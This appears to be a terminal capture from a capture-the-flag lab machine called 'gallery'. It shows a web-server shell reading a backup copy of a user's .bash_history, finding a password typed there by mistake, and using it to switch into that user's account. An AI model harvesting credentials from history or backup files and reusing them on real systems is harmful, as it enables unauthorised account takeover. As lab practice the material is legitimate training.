 www-data@gallery:/var/backups$ cd mike_home_backup/
www-data@gallery:/var/backups/mike_home_backup$ ls -ali
total 36
25935 drwxr-xr-x 5 root root 4096 May 24  2021 .
10044 drwxr-xr-x 3 root root 4096 Jan 15 17:53 ..
  640 -rwxr-xr-x 1 root root  135 May 24  2021 .bash_history
  645 -rwxr-xr-x 1 root root  220 May 24  2021 .bash_logout
  643 -rwxr-xr-x 1 root root 3772 May 24  2021 .bashrc
25936 drwxr-xr-x 3 root root 4096 May 24  2021 .gnupg
  885 -rwxr-xr-x 1 root root  807 May 24  2021 .profile
25938 drwxr-xr-x 2 root root 4096 May 24  2021 documents
25939 drwxr-xr-x 2 root root 4096 May 24  2021 images
www-data@gallery:/var/backups/mike_home_backup$ cat .bash_history
cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -lb3stpassw0rdbr0xx
clear
sudo -l
exit
www-data@gallery:/var/backups/mike_home_backup$ su - mike
Password:
mike@gallery:~$ id
uid=1001(mike) gid=1001(mike) groups=1001(mike)
mike@gallery:~$